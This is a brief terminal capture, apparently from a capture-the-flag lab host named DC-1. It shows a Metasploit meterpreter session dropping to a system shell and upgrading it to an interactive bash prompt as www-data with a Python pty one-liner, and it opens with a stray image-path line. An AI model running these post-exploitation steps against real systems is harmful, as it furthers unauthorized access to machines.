 meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 3348 created.
Channel 10 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/$